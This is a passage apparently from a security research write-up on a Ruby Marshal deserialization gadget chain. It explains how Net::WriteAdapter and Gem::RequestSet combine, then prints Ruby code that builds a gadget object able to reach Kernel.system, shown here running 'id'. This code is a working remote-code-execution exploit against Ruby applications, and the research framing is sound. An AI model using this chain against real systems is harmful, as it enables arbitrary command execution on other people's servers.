 This was perfect as @sets and @git_set were both fully controllable, and the argument set would be assigned the log message reading 512
bytes... from the gadget chain. Another Net::WriteAdapter gadget could be used for @sets, it would end up calling the method with the
uncontrolled data first but then again with the controlled @git_set.
The final gadget could then be constructed to trigger a call to Kernel.system("id"):
# Autoload the required classes
Gem::SpecFetcher
Gem::Installer
# prevent the payload from running when we Marshal.dump it
module Gem
  class Requirement
    def marshal_dump
      [@requirements]
    end
  end
end
wa1 = Net::WriteAdapter.new(Kernel, :system)
rs = Gem::RequestSet.allocate
rs.instance_variable_set('@sets', wa1)
rs.instance_variable_set('@git_set', "id")
wa2 = Net::WriteAdapter.new(rs, :resolve)
i = Gem::Package::TarReader::Entry.allocate
i.instance_variable_set('@read', 0)
i.instance_variable_set('@header', "aaa")
n = Net::BufferedIO.allocate
n.instance_variable_set('@io', i)
n.instance_variable_set('@debug_output', wa2)
t = Gem::Package::TarReader.allocate
t.instance_variable_set('@io', n)
r = Gem::Requirement.allocate
r.instance_variable_set('@requirements', t)